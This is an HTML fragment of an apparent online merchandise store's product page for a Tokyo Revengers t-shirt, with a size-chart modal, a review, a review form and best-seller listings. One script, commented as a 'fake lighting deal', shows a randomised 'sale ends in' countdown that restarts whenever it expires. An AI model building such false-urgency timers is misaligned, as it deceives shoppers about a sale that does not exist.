                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://tokyorevengers.store/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <p>Older Takemichi Hanagaki Laughing Face Tokyo Manji Gang Tokyo Revengers</p>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">TOKYORV97812-27</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://tokyorevengers.store/collections/hanagaki-takemichi-merch">Hanagaki Takemichi Merch</a>,
                        </li>
                                            <li>
                            <a href="https://tokyorevengers.store/collections/tokyo-revengers-t-shirts">Tokyo Revengers T-Shirts</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Nolan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 16, 2024</div>
                        <p class="mt-2 text-sm">I purchased the Tokyo Revengers shirt by the next following week. I received my shirt very impressed.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://tokyorevengers.store/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="741" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="617">
    <a href="https://tokyorevengers.store/product/tokyo-revengers-sweatshirts-smiley-and-angry-pullover-sweatshirt-rb01405" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/2548/conversions/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-2-small.jpg?w=250&amp;h=250"
                alt="Tokyo Revengers Sweatshirts - Smiley and Angry Pullover Sweatshirt RB01405"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tokyorevengers.store/product/tokyo-revengers-sweatshirts-smiley-and-angry-pullover-sweatshirt-rb01405" class="capitalize hover:underline leading-3">Tokyo Revengers Sweatshirts - Smiley and Angry Pullover Sweatshirt RB01405</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$39.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -6%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="552">
    <a href="https://tokyorevengers.store/product/tokyo-revengers-tank-tops-manjiro-sano-racerback-tank-top-rb01405-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/tokyorevengers.store/media/2137/conversions/ssrcoracerbackwomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-small.jpg?w=250&amp;h=250"
                alt="Tokyo Revengers Tank Tops - Manjiro Sano Racerback Tank Top RB01405"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tokyorevengers.store/product/tokyo-revengers-tank-tops-manjiro-sano-racerback-tank-top-rb01405-2" class="capitalize hover:underline leading-3">Tokyo Revengers Tank Tops - Manjiro Sano Racerback Tank Top RB01405</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
